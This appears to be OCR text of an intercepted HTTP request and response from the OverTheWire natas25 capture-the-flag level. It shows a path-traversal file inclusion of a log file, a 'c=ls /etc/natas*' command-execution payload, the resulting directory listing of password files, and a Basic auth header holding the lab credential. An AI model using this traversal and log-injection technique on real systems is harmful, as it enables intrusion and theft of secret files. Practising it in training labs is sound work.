 Request
Pretty Raw Hex \n Select extension...
1 POST http://natas25.natas.labs.overthewire.org/?lang=
..././logs/natas25_8m18mmk4bdaea63cv5n84qqo62.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
6 Origin: http://natas25.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
12 Referer:
http://natas25.natas.labs.overthewire.org/?lang=..././logs/natas25_8m18mmk4bdaea63cv5n84qqo62.
log
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utma=176859643.941689401.1644976032.1646378139.1646616383.10; __utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=
8m18mmk4bdaea63cv5n84qqo62
16 Connection: close
17
18 c=ls /etc/natas*
Response
Pretty Raw Hex Render \n
</select>
33 </form>
34 </div>
35
36 [07.03.2022 01::22:32] Mozilla/5.0 (X11; Lin
37 [07.03.2022 01::23:09] Mozilla/5.0 (X11; Lin
38 [07.03.2022 01::23:46] Mozilla/5.0 (X11; Lin
39 [07.03.2022 01::23:59] Mozilla/5.0 (X11; Lin
40 [07.03.2022 01::26:09] /etc/natas_webpass:
41 natas0
42 natas1
43 natas10
44 natas11
45 natas12
46 natas13
47 natas14
48 natas15
49 natas16
50 natas17
51 natas18
52 natas19
53 natas2
54 natas20
55 natas21
56 natas22
57 natas23
58 natas24
59 natas25
60 natas26
61 natas27
62 natas28
63 natas29